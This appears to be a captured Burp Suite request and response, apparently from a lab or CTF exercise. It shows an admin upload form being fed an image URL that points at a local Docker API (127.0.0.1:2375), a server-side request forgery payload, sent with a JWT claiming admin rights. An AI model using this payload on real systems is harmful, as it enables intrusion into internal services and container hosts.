 Request
Pretty Raw Hex
1 POST /admin/upload HTTP/1.1
2 Host: 172.16.9.194
3 Content-Length: 71
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.9.194
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.16.9.194/admin/upload
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: auth_token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjozLCJpc19hZG1pbiI6dHJ1ZSwic3ViIjoiYmlzcG8iLCJleHAiOjE3NTgwNDAzNjgsImlhdCI6MTc1Nzk1Mzk2OH0.BVLVgo
14 Connection: close
15
16 upload_type=url&image_url=http%3A%2F%2F127.0.0.1%3a2375/containers/json
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 303 See Other
2 Location: /admin
3 Date: Mon, 15 Sep 2025 16:54:54 GMT
4 Content-Length: 0
5 Connection: close
6
7